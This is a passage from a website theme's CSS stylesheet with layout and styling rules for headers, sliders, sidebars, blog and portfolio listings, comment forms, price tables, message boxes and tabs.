	line-height: 19px; padding: 12px 40px 10px 0px; font-weight: bold;
	background-position: right center; background-repeat: no-repeat; }
div.header-top-marquee .marquee-wrapper{ overflow: hidden;  }
div.header-top-marquee .marquee-wrapper .marquee{ width: 9999px; font-size: 12px; padding: 11px 0px; overflow: hidden; }
div.header-top-marquee .marquee-wrapper .marquee div{ padding: 1px 22px 0px 13px; float: left; }

/*--- page title ---   	 */    
div.header-outer-wrapper .header-wrapper{background-image: url('images/header-gradient.png'); background-repeat: repeat-x;background-position: center 0px; }
.header-outer-wrapper { z-index: 99; }
.gdl-top-slider { z-index: 98; position: relative; }
.content-outer-wrapper { z-index: 97; }

div.page-header-container { padding-top: 35px; }
div.page-header-inner-wrapper{ margin: 0px 10px; border-bottom-width: 3px; border-bottom-style: solid; }
h1.page-header-title{ margin-bottom: 6px; font-size: 23px; line-height: 23px; float: left; text-transform: uppercase; }
div.page-header-caption{ font-size: 16px; line-height: 23px; float: right; }
div.page-header-caption span{ margin-right: 5px; }


div.gdl-header-wrapper{ margin-bottom: 25px; position: relative; padding-bottom: 8px;
	border-bottom-width: 3px; border-bottom-style: solid; }
div.gdl-header-wrapper.navigation-on{ padding-right: 70px; }
div.gdl-header-wrapper .icon-double-angle-right{ font-size: 25px; line-height: 23px; margin-left: 10px; display: inline-block; }
h3.gdl-header-title{ display: inline-block; margin-bottom: 0px; text-transform: uppercase; }

/*--- page content ---*/
div.gdl-page-item{ padding-top: 40px; }

/*--- top slider / layer slider ---*/
div.gdl-top-slider-wrapper{ margin: 0px auto;  position: relative;
	border-bottom-width: 6px; border-bottom-style: solid; }
div.header-outer-wrapper,
div.content-outer-wrapper{ position: relative; }
div.gdl-top-slider li { padding: 0; }

div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider .flex-direction-nav li .flex-prev{ width: 28px; height: 50px; 
	top: 50%; left: 0px; margin-top: -30px;
	background-image: url('images/top-slider-nav-left.png'); 
	background-position: center center; background-repeat: no-repeat; }
div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider .flex-direction-nav li .flex-next{ width: 28px; height: 50px; 
	top: 50%; right: 0px; margin-top: -30px;
	background-image: url('images/top-slider-nav-right.png'); 
	background-position: center center; background-repeat: no-repeat; }

div.gdl-top-slider div.ls-maxima a.ls-nav-prev,
div.gdl-top-slider div.ls-maxima a.ls-nav-next,
div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider .flex-direction-nav li .flex-prev,
div.gdl-top-slider .flex-direction-nav li .flex-next{ opacity: 0; filter: alphat(opacity=0); }	
div.gdl-top-slider:hover div.ls-maxima a.ls-nav-prev,
div.gdl-top-slider:hover div.ls-maxima a.ls-nav-next,
div.gdl-top-slider:hover .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider:hover .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider:hover .flex-direction-nav li .flex-prev,
div.gdl-top-slider:hover .flex-direction-nav li .flex-next{ opacity: 1; filter: alphat(opacity=1); }
	
/*--- sidebar ---*/
div.gdl-page-item.columns{ float: right; }
div.gdl-left-sidebar.columns{ float: left; }

div.page-wrapper.reverse-sidebar .gdl-page-left { float: right; }
div.page-wrapper.reverse-sidebar .gdl-right-sidebar{ float: left; }
div.page-wrapper.reverse-sidebar .gdl-page-item { float: left; }
div.page-wrapper.reverse-sidebar .gdl-left-sidebar{ float: right; }

div.custom-sidebar{ margin-bottom: 40px; position: relative; }
h3.custom-sidebar-title{ line-height: 23px; position: relative;
	margin-bottom: 7px; text-transform: uppercase; }
div.custom-sidebar-title-wrapper{ position: relative; margin-bottom: 22px; padding-bottom:8px;
	border-bottom-width: 3px; border-bottom-style: solid; }
div.custom-sidebar-title-wrapper .sidebar-bottom-bar{ width: 40px;
	position: absolute; left: 0px; bottom: -2px;
	border-bottom-width: 2px; border-bottom-style: solid; }

div.gdl-sidebar-wrapper{ overflow: hidden; }
div.gdl-sidebar-wrapper .custom-sidebar-title{ display: inline; }
div.gdl-sidebar-wrapper .icon-double-angle-right{ font-size: 25px; line-height: 23px; margin-left: 10px; }

div.gdl-right-sidebar .sidebar-wrapper{ padding-top: 41px;  }
div.gdl-left-sidebar .sidebar-wrapper{ padding-top: 41px; }

/*--- footer ---*/
div.footer-wrapper{ overflow: hidden; }
div.footer-wrapper .custom-sidebar{ margin-bottom: 40px; }
div.footer-container{ margin-top: 55px; }

div.footer-twitter-wrapper{ padding: 18px 0px; position: relative;
	background-image: url('images/twitter-bar-shadow.png'); background-repeat: repeat-x; }
div.footer-twitter-wrapper .twitter-container{ position: relative; padding-left: 25px; }
div.footer-twitter-wrapper .gdl-twitter-icon{ position: absolute; font-size: 25px; line-height: 24px; left: 30px; top: 50%; margin-top: -12px; }
div.footer-twitter-wrapper .gdl-twitter-wrapper{ position: relative; padding: 0px 50px; } 
div.footer-twitter-wrapper ul{ margin: 0px; list-style: none; }
div.footer-twitter-wrapper ul li{ display: none; }
div.footer-twitter-wrapper ul li:first-child{ display: block; }

div.gdl-twitter-navigation{ position: absolute; right: 10px; top: 50%; margin-top: -6px; z-index: 999; }
div.gdl-twitter-navigation a{ width: 6px; height: 13px; float: left; cursor: pointer; margin-left: 10px; 
	background-size: 6px 13px;

	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.gdl-twitter-navigation a:first-child{ margin-left: 0px; }
div.gdl-twitter-navigation a.next{ background-position: -6px; }
div.twitter-bar-top-shadow{ height: 7px; position: absolute; left: 0px; right: 0px; top: 0px; 
	background: url('images/twitter-bar-top-shadow.png') repeat-x; }
div.twitter-bar-bottom-shadow{ height: 7px; position: absolute; left: 0px; right: 0px; bottom: 0px;
	background: url('images/twitter-bar-bottom-shadow.png') repeat-x; }

/*--- copyright ---*/
div.copyright-wrapper{ margin: 15px 10px 0px; padding: 0px 0px; position: relative; }
div.copyright-border{ border-style: solid; border-top-width: 1px; }
div.copyright-left{ padding: 20px 0px 25px; text-align: center; line-height: 1.9; }


/*-- about author (blog) ---*/
div.about-author-wrapper{ margin-top: 30px; margin-bottom: 30px; padding: 18px; }
div.about-author-avartar{ float: left; margin-right: 20px; }
div.about-author-info{ overflow: hidden; }
h5.about-author-title{ font-size: 18px; margin-top: 3px; margin-bottom: 10px; }

/*--- stack images ---*/
div.stack-images-wrapper img{ display: block; }
div.stack-images-wrapper .stack-images-single{ margin-bottom: 20px; position: relative; }
div.stack-images-wrapper .stack-images-caption{ max-width: 65%; position: absolute; right: 20px; bottom: 20px; }

/*--- single portfolio ---*/
div.gdl-single-portfolio{ margin-bottom: 25px; }
div.single-portfolio .port-media-wrapper{ max-width: 68%; float: left; margin-right: 20px; overflow: hidden; }
div.single-portfolio .port-media-wrapper.gdl-video { width: 68%; }
div.single-portfolio .port-media-wrapper.gdl-slider{ width: 68%; }
div.single-portfolio .port-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.single-portfolio .port-info-wrapper{ padding-bottom: 25px; margin-bottom: 25px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.single-portfolio .port-info{ margin-bottom: 6px; }
div.single-portfolio .port-info .head{ font-weight: bold; }
div.single-portfolio .port-content-wrapper{ overflow: hidden; }
div.single-portfolio .port-nav{ margin-bottom: 15px; }
div.single-portfolio .gdl-related-portfolio{ padding-top: 50px; }
div.row div.gdl-related-portfolio div.gdl-header-wrapper{ margin-bottom: 40px; }

div.single-portfolio.single-sidebar .port-media-wrapper,
div.single-portfolio.both-sidebar .port-media-wrapper{ max-width: 100%; margin-right: 0px; float: none; margin-bottom: 20px; }
div.single-portfolio.single-sidebar .port-content-wrapper,
div.single-portfolio.both-sidebar .port-content-wrapper{ overflow: visible; }
div.single-portfolio.single-sidebar .port-nav .port-prev-nav, 
div.single-portfolio.single-sidebar .port-nav .port-next-nav, 
div.single-portfolio.both-sidebar .port-nav .port-prev-nav,
div.single-portfolio.both-sidebar .port-nav .port-next-nav { margin-bottom: 15px; }

/*--- Adjacent Post ---*/
div.adjacent-post{ margin-top: 40px; }
div.adjacent-post i{ font-size: 30px; line-height: 20px; padding: 20px; }
div.adjacent-post .next-post-link{ float: left; width: 50%; text-align: right; }
div.adjacent-post .next-post-link i{ float: right; }
div.adjacent-post .next-post-head{ font-size: 18px; font-family: 'Droid Serif'; font-style: italic; }
div.adjacent-post .next-post-title{ font-size: 18px; }

div.adjacent-post .previous-post-link{ float: left; width: 50%; text-align: left; }
div.adjacent-post .previous-post-link i{ float: left;  }
div.adjacent-post .previous-post-head{ font-size: 18px; font-family: 'Droid Serif'; font-style: italic; }
div.adjacent-post .previous-post-title{ font-size: 18px; }

div.adjacent-post .adjacent-post-content{ overflow: hidden; }

/*--- Related Post ---*/
div.gdl-related-post{ margin-top: 40px; }
h3.related-post-title{ font-size: 22px; 
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; margin-bottom: 25px; }
div.gdl-related-post div.gdl-blog-grid{ margin-bottom: 0px; }
div.gdl-related-post .blog-content,
div.gdl-related-post .blog-comment{ display: none; }
div.gdl-related-post div.gdl-blog-grid .blog-title{ font-size: 19px; }

/*--- Leave Reply ---*/
div.social-shares ul{ list-style: none; margin-left: 0px; }
div.social-shares ul li{ float: left; margin-right: 13px; margin-bottom: 8px; }
div.social-shares ul li img{ display: block; max-width: 32px; height: auto; }

/*--- Comments ---*/
div.comment-wrapper{  margin-top: 40px; }
div.comment-wrapper .comment-title{  font-size: 22px; 
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; }
div.comment-wrapper .comment-form-comment{  margin-right: 40px; }
div.comment-wrapper #reply-title{ font-size: 22px; margin-bottom: 15px;
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; }

div.comment-wrapper input[type="text"], input[type="password"] {
	width: 320px; height: 20px; max-width: 70%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; float: left; }
div.comment-wrapper textarea{
	height: 165px; width: 590px; max-width: 100%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; }

div.comment-wrapper input { float: left; }
div.comment-wrapper label { float: left; line-height: 32px; margin: 5px 0px 0px 10px; }
div.comment-wrapper span { line-height: 24px; margin-right: 2px; }

div.comment-wrapper .comment-form-captcha img { float: left; margin-right: 20px; margin-top: 1px; }
div.comment-wrapper .comment-form-captcha input { float: left; width: 205px; max-width: 40%; }

ol.comment-list{ margin: 0px; list-style: none; }
ol.comment-list .comment-body{ border-bottom-width: 1px; border-bottom-style: solid; margin-top: 22px; padding-bottom: 22px; }
ol.comment-list ul{ margin: 0px 0px 0px 30px; list-style: none; }
div.comment-avartar{ float: left; }
div.comment-context{ margin-left: 80px; }
span.comment-author{  margin-right: 5px; font-size: 16px; }
span.comment-date{  margin-right: 5px; font-style: italic; font-family: 'Droid Serif'; font-size: 11px;}
span.comment-time{ margin-right: 5px; font-style: italic; }
div.comment-content{ margin-top: 7px; }

div.comment-wrapper #respond{ margin-top: 30px; }

/*--- Site map ---*/
div.sitemap-page .custom-sidebar-title { display: inline-block; }

/*--- Floating Nav ---*/
div.floating-nav-wrapper{ text-align: center; line-height: 0; display: none;
	position: fixed; top: 0px; left: 0px; right: 0px; z-index: 100; padding: 10px 0px; }
div.floating-nav-wrapper ul.sf-menu{ display: inline-block; line-height: 1; }	
	
body.admin-bar div.floating-nav-wrapper{ top: 28px; }

/* #Page Item
================================================== */

/*--- accordion ---*/
ul.gdl-accordion{ list-style: none; margin-left: 0px; }
ul.gdl-accordion li{ position: relative; margin-bottom: 12px; border-width: 3px; border-style: solid; } 
ul.gdl-accordion li:last-child{ margin-bottom: 0px; } 
ul.gdl-accordion li .accordion-title{ margin: 0px; padding: 7px 0px 7px 17px; font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; text-transform: uppercase; }
ul.gdl-accordion li .accordion-content{ padding: 5px 20px 15px 38px; }
ul.gdl-accordion li span.accordion-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;
	width: 8px; height: 8px; background-size: 8px 8px; }

ul.gdl-accordion li ul{ margin-left: 30px; list-style: disc; }
ul.gdl-accordion li li{ background: none; margin: 0px; overflow: visible; }

/*--- blog ---*/
div.gdl-blog-grid{ margin-bottom: 30px; }
div.gdl-blog-grid .blog-media-wrapper{ margin-bottom: 15px; position: relative; }
div.gdl-blog-grid .blog-media-wrapper img{ display: block; }
div.gdl-blog-grid .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-grid .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-grid .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-grid .blog-title{ font-size: 24px; margin-bottom: 4px; padding-right: 20px; }
div.gdl-blog-grid .blog-content{ padding-right: 20px; }
div.gdl-blog-grid .blog-info-wrapper{ font-size: 12px; font-weight: bold; margin-top: 15px; }
div.gdl-blog-grid .blog-date, 
div.gdl-blog-grid .blog-author{ display: inline; }
div.gdl-blog-grid .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 3px 10px;}
div.gdl-blog-grid .blog-comment i{ padding-right: 5px; font-size: 14px; }

div.gdl-blog-list{ padding: 10px 60px 10px 10px; margin-bottom: 6px; position: relative; }
div.gdl-blog-list .blog-media-wrapper{ float: left; margin-right: 16px; width: 75px; }
div.gdl-blog-list .blog-media-wrapper img{ display: block; }
div.gdl-blog-list .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-list .blog-media-wrapper .flexslider .flex-control-nav{ display: none; }
div.gdl-blog-list .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-list .blog-title{ font-size: 18px; margin-top: 3px; margin-bottom: 6px; }
div.gdl-blog-list .blog-info-wrapper{ font-size: 12px; font-weight: bold; }
div.gdl-blog-list .blog-date, 
div.gdl-blog-list .blog-author{ display: inline; }
div.gdl-blog-list .blog-comment{ position: absolute; right: 20px; top: 50%; margin-top: -7px; font-weight: bold;  }
div.gdl-blog-list .blog-comment i{ padding-right: 5px; font-size: 14px; }

div.gdl-blog-grid-list{ padding: 15px 0px; position: relative; 
	border-top-width: 1px; border-top-style: solid; }
div.gdl-blog-grid-list .blog-media-wrapper{ float: left; margin-right: 16px; width: 75px; }
div.gdl-blog-grid-list .blog-media-wrapper img{ display: block; }
div.gdl-blog-grid-list .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-grid-list .blog-media-wrapper .flexslider .flex-control-nav{ display: none; }
div.gdl-blog-grid-list .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-grid-list .blog-title{ font-size: 18px; margin-top: 3px; margin-bottom: 6px; }
div.gdl-blog-grid-list .blog-info-wrapper{ font-size: 12px; font-weight: bold; }
div.gdl-blog-grid-list .blog-date, 
div.gdl-blog-grid-list .blog-author{ display: inline; }

div.blog-carousel-wrapper{ overflow: hidden; }
div.blog-carousel-wrapper .blog-nav-wrapper{ position: absolute; top: 0px; right: 10px; }
div.blog-carousel-wrapper .blog-nav{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	margin-right: 2px;
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.blog-carousel-wrapper .blog-nav.left{ margin-right: 2px; }

div.blog-item-holder .gdl-blog-medium{ margin-bottom: 40px; }
div.gdl-blog-medium .blog-content-wrapper{ overflow: hidden; }	
div.gdl-blog-medium .blog-medium-media-wrapper{ margin-right: 25px; float: left; width: 38%; 
	overflow: hidden; position: relative; }
div.gdl-blog-medium .blog-media-wrapper img{ display: block; }
div.gdl-blog-medium .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-medium .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-medium .blog-context-wrapper{ overflow: hidden; }
div.gdl-blog-medium .blog-title{ font-size: 24px; margin-top: 0px; margin-bottom: 12px; }
div.gdl-blog-medium .blog-info-wrapper{ font-size: 12px; font-weight: bold; margin-top: 12px; }
div.gdl-blog-medium .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 3px 8px 3px; font-size: 11px; font-weight: bold; }
div.gdl-blog-medium .blog-comment i{ padding-right: 5px; font-size: 14px; }
div.gdl-blog-medium .blog-author,
div.gdl-blog-medium .blog-date{ display: inline; } 
	
div.blog-item-holder .gdl-blog-full{ margin-bottom: 40px; } 
div.gdl-blog-full .blog-content-wrapper{ overflow: hidden; padding-bottom: 10px; }
div.gdl-blog-full .blog-media-wrapper{ margin-bottom: 25px; }
div.gdl-blog-full .blog-media-wrapper img{ display: block; }
div.gdl-blog-full .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-full .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-full .blog-title{ font-size: 30px; margin-top: 0px; margin-bottom: 10px; }
div.gdl-blog-full .blog-info-wrapper{ font-size: 15px; margin-bottom: 30px; padding-bottom: 5px;
	border-bottom-width: 3px; border-style: solid; font-family: 'Droid Serif'; }
div.gdl-blog-full .blog-comment, div.gdl-blog-full .blog-tag, div.gdl-blog-full .blog-author,
div.gdl-blog-full .blog-date{ display: inline; margin-right: 15px; font-style: italic; }

/*--- blog/port pagination ---*/
div.gdl-pagination{ float: right; margin-top: 0px; }
div.gdl-pagination a,
div.gdl-pagination span{ display: block; padding: 7px 10px; margin-left: 5px; float: left; font-size: 12px; } 

div.portfolio-pagination .gdl-pagination{ margin-top: 0px; }

/*--- contact form ---*/
div.contact-form-wrapper{ padding-top: 0px; }
div.footer-wrapper div.contact-form-wrapper{ padding-top: 0px; }
div.contact-form-wrapper ol{ margin: 0px; list-style: none; }
div.contact-form-wrapper ol li{ margin-bottom: 10px; }
div.contact-form-wrapper ol li.form-textarea,
div.contact-form-wrapper ol li.form-input{ margin-right: 22px;  }
div.contact-form-wrapper ol li.sending-result{ max-width: 622px; display: none; }
div.contact-form-wrapper ol li.sending-result .message-box-wrapper{ padding: 10px 15px 10px 15px; }
div.contact-form-wrapper ol li div.error{ display: none; }

div.contact-form-wrapper  input[type="text"], input[type="password"] {
	width: 337px; height: 20px; line-height: 20px; padding: 5px; margin: 10px 5px 5px;
	line-height: 20px; max-width: 100%; display: block; }
div.contact-form-wrapper textarea{
	height: 165px; width: 600px; margin: 10px 5px 5px; padding: 5px; max-width: 100%;
	line-height: 20px; display: block; }
	
div.contact-form-wrapper .contact-submit{ float: left; padding: 8px 13px; }
div.contact-form-wrapper .contact-loading{
	width: 16px; height: 16px; float: left; margin: 7px 0px 0px 15px; display:none;
	background: url('images/loading.gif'); }


/*--- divider ---*/
div.gdl-divider-wrapper .gdl-divider{ overflow: hidden; padding-top: 6px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.gdl-divider-wrapper .scroll-top{ font-size: 11px; line-height: 11px; float: right; 
	padding-left: 6px; cursor: pointer; }
div.gdl-divider {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
div.gdl-divider .scroll-top{ text-align: right; font-size: 11px;
margin-bottom: 2px; cursor: pointer; }

/*--- gallery ---*/
div.gdl-gallery-image img{ display: block; }

/*--- Message Box ---*/
div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }
div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }
div.message-box-content{ margin-top: 12px; }

div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;}
div.message-box-wrapper.red .message-box-title{ color: #8d4345;}
div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;}
div.message-box-wrapper.yellow .message-box-title{ color: #737357;}
div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;}
div.message-box-wrapper.blue .message-box-title{ color: #475d66;}
div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;}
div.message-box-wrapper.green .message-box-title{ color: #526d4b;}

/*--- personnal ---*/
div.personnal-item-wrapper{ margin-bottom: 40px; }
div.personnal-item{ border-width: 1px; border-style: solid;  }
div.personnal-item .personnal-position{ font-size: 16px; margin: 0px 20px 18px; }
div.personnal-item .personnal-thumbnail{ margin: 0px 0px 15px; }
div.personnal-item .personnal-thumbnail img{ display: block; }
div.personnal-item .personnal-title{ font-size: 24px; line-height: 1; margin: 25px 20px 3px;  }
div.personnal-item .personnal-content{ margin: 0px 20px; padding-bottom: 20px; }
div.personnal-item .personnal-social-info{ padding: 15px 20px; border-top-width: 1px; border-top-style: solid; }
div.personnal-item .personnal-social-info .shortcode-social-icon{ margin-right: 8px; }
div.personnal-item .personnal-social-info .shortcode-social-icon img{ max-width: 18px;  }

/*--- portfolio item ---*/
div.portfolio-item .portfolio-media-wrapper{ overflow: hidden; position: relative; }
div.portfolio-item .portfolio-media-wrapper img{ display: block; }
div.portfolio-item .portfolio-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.portfolio-item .portfolio-context{ padding: 16px 40px 16px 0px; position: relative; text-align: left; }
div.portfolio-item .portfolio-title{ font-size: 17px; margin-bottom: 4px; text-transform: uppercase; position: relative; z-index: 2; }
div.portfolio-item .portfolio-tag{ font-style: italic; font-size: 13px; position: relative; z-index: 1; }
div.portfolio-item .portfolio-excerpt{ margin-top: 15px; margin-bottom: 0px; }
div.portfolio-item .portfolio-excerpt .port-continue-reading{ margin-top: 10px; display: block; text-align: right; }
div.portfolio-item .port-bottom-border{ height: 2px; position: absolute; left: 0px; right: 0px; bottom: 0px; }

a.view-all-projects{ float: right; line-height: 26px; }
div.portfolio-carousel-description-caption{ margin-top: 20px; margin-bottom: 25px; }

div.portfolio-carousel-wrapper{ overflow: hidden; text-align: center; }
div.portfolio-carousel-wrapper .portfolio-item{ float: left; }

div.portfolio-carousel-wrapper .port-nav-wrapper{ position: absolute; top: 0px; right: 10px; }

div.port-nav-wrapper a.view-all-projects{ float: left; display: block; font-size: 18px; line-height: 28px;
	margin: 0px 10px 0px 8px; }
div.single-portfolio .port-nav a,
div.portfolio-carousel-description .port-nav,
div.portfolio-carousel-wrapper .port-nav{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	margin-right: 2px;
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.portfolio-carousel-wrapper .port-nav.left{ margin-right: 2px; }

div.portfolio-filter-wrapper{ position: relative; margin-bottom: 45px; margin-top: 5px; }
div.portfolio-filter-wrapper div.port-current-bar{
	position: absolute; bottom: -1px; border-bottom-width: 2px; border-bottom-style: solid; }
div.no-header  div.portfolio-filter-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.no-header  ul.portfolio-item-filter{ margin-right: 15px; line-height: 18px; }


ul.portfolio-item-filter{ float: left; margin-left: 0px; list-style: none; overflow: hidden; padding-bottom: 3px; }
ul.portfolio-item-filter li{ float: left; padding-right: 5px; font-size: 20px; line-height: 1.2; }
ul.portfolio-item-filter li span{ margin: 0px 5px; }
ul.portfolio-item-filter li:first-child span{ display: none; }

div.portfolio-media-wrapper.gdl-image a.hover-wrapper{ display: block;
	position: absolute; width: 100%; height: 100%; 
	transition: none; -moz-transition: none; -o-transition: none; -webkit-transition: none;  }
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{
	position: absolute; opacity: 0.75; filter: alpha(opacity=75); left: 0px; right: 0px; bottom: 0px; height: 0px; }
div.portfolio-media-wrapper span.hover-icon{ 
	top: 50%; left: 50%; margin-left: -18px; margin-top: -18px; width: 36px; height: 36px; display: none;
	position: absolute; }
div.portfolio-item .page-item-title{ font-size: 18px; margin-bottom: 0px; margin-top: 18px; }
div.portfolio-item .page-item-content{ margin-top: 10px;}

/*--- price item ---*/
div.price-table-wrapper{ margin: 20px 10px 0px; }
div.price-item-wrapper{ text-align: center; }
div.price-item-inner-wrapper{ margin: 0px 3px; border-style: solid; border-width: 1px; 
	 -moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.08);
	 -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.08);
	 box-shadow: 0px 0px 8px rgba(0,0,0,0.08); }
div.price-item .price-title-wrapper{ padding-bottom: 5px; }
div.price-item .price-title{ font-size: 19px; padding: 6px 20px; text-transform: uppercase; }
div.price-item .price-tag{ font-size: 42px; line-height: 1; padding: 15px 20px; 
	background-image: url('images/price-active.png'); background-position: 0px 0px; background-repeat: repeat-x; font-weight: bold; } 
div.price-item .price-tag .price-suffix{ font-weight: normal;  font-size: 14px; margin-left: 5px; font-weight: bold; } 
div.price-item .price-content{ font-size: 13px; text-align: center; line-height: 1.5; padding-bottom: 25px; }
div.price-item .price-content ul li { text-align: left; }
div.price-item .price-button-wrapper{ margin-bottom: 10px; }
div.price-item .price-button{  font-size: 13px; display: inline-block; cursor: pointer; 
	padding: 4px 15px; border-width: 0px; border-style: solid; }
	
div.shortcode-price-list{ padding: 10px 20px 10px; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.shortcode-price-content{ padding: 25px 20px 25px; }

div.best-active{ margin-top: -25px; position: relative; z-index: 1; }
div.best-active .price-item { height: auto !important; }		
div.best-active .price-item .price-title{ font-size: 22px; border-width: 0px; }	
div.best-active .price-item .price-tag{ padding: 25px 20px; border-width: 0px; }	
div.best-active .price-item .price-tag .price-suffic{ font-size: 17px; }	
div.best-active .price-item .price-content{ padding-bottom: 25px; }	
div.best-active .price-item .price-button-wrapper{ margin-bottom: 30px; }	
div.best-active .price-item .price-button{ padding: 7px 18px; }

/*--- slider ---*/
div.gdl-slider-wrapper{ position: relative; background: #f2f2f2; }
div.gdl-slider-caption-wrapper{ position: absolute; right: 20px; left: 20px; bottom: 15px; }
div.gdl-slider-caption-wrapper.comment-on{ padding-right: 40px;  }
h2.gdl-slider-title{ font-size: 28px; display: inline; margin-bottom: 0px; margin-right: 10px; }
div.gdl-slider-caption{ font-size: 13px; display: inline; text-align: left; }
div.gdl-slider li{ padding: 0; }
div.post-slider-comment{ position: absolute; bottom: 0px; right: 15px; padding: 3px 10px; }

div.flexslider.carousel-included .gdl-slider-caption-wrapper { bottom: 5px; left: 10px; right: 10px; text-align: center; }
div.flexslider.carousel-included .gdl-slider-title{ font-size: 16px; margin-right: 0px; }
div.flexslider.carousel-included .gdl-slider-caption { display: none; }
div.flexslider.carousel-included .flex-caption { min-height: 55px;
	background: url(images/flex-slider/carousel-slider-caption-shadow.png) repeat-x 0px bottom; }
div.flexslider.carousel-included .gdl-caption-overlay{ background: #000; opacity: 0.5; filter: alpha(opacity=50);
	position: absolute; left: 0px; right: 0px; bottom: 0px; top: 0px; }
	
div.flexslider.carousel-included .flex-direction-nav li .flex-prev { left: 0px; height: 50px; margin-top: -23px; }
div.flexslider.carousel-included .flex-direction-nav li .flex-next { right: 0px; height: 50px; margin-top: -23px;  }

div.gdl-top-slider div.flexslider.carousel-included .flex-caption{
	background: url(images/flex-slider/carousel-slider-caption-shadow.png) repeat-x 0px bottom; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-caption-wrapper { 
	bottom: 15px; left: 10px; right: 10px; text-align: center; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-title{ 
	font-size: 18px; margin-right: 0px; display: block; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-caption { 
	text-align: center; }
div.gdl-top-slider div.flexslider.carousel-included .flex-direction-nav li .flex-prev { left: -10px; }
div.gdl-top-slider div.flexslider.carousel-included .flex-direction-nav li .flex-next { right: -10px; }

/*--- stunning text ---*/
div.stunning-text-wrapper{ text-align: left; position: relative; }
div.stunning-text-inner-wrapper{ padding: 24px 30px; }
div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }
div.stunning-text-wrapper .stunning-text-title{ font-size: 23px; margin-bottom: 8px; }
div.stunning-text-wrapper .stunning-text-caption{ font-size: 13px; }
	
div.stunning-text-wrapper.shadow-on{ background-repeat: no-repeat; background-position: 0px 5px;
	background-image: url('images/stunning-gradient.png'); }
div.stunning-text-wrapper.shadow-on .stunning-text-shadow{ height: 32px; 
	background: url('images/stunning-shadow.png') 0px no-repeat; }

/*--- tab ---*/
div.gdl-tab ul.gdl-tab-title{ zoom: 1; }
div.gdl-tab ul.gdl-tab-title:before, 
div.gdl-tab ul.gdl-tab-title:after{ content: '\0020'; display: block; 
	overflow: hidden; visibility: hidden; width: 0; height: 0; }
div.gdl-tab ul.gdl-tab-title:after{ clear: both; }
div.gdl-tab ul.gdl-tab-title{ margin: 0px; list-style: none; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.gdl-tab ul.gdl-tab-title li{ float: left; height: 34px; padding: 0; }
div.gdl-tab ul.gdl-tab-title li a{ padding: 0px 20px; cursor: pointer; height: 32px; line-height: 32px;
	display: block; font-weight: bold; 
	border-top-width: 1px; border-right-width: 1px; border-style: solid; }
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-width: 2px; padding-bottom: 1px; }
div.gdl-tab ul.gdl-tab-title li:first-child a{ border-left-width: 1px; }

div.gdl-tab ul.gdl-tab-content{ margin: 0px; list-style: none; }
div.gdl-tab ul.gdl-tab-content{ padding: 20px; 
	border-width: 1px; border-style: solid; border-top: 0px; }
div.gdl-tab ul.gdl-tab-content li { padding: 0; }
div.gdl-tab ul.gdl-tab-content li{ display: none; }
div.gdl-tab ul.gdl-tab-content li li{ display: block; }
